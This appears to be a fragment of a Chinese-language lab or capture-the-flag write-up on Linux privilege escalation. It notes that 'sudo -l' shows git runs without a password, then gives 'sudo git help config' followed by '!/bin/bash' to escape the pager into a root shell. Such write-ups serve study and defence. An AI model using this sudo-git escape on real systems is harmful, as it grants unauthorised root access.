

Sudo -l

只有git方法能够不输入密码sudo

这里学一个git提权

sudo git help config

!/bin/bash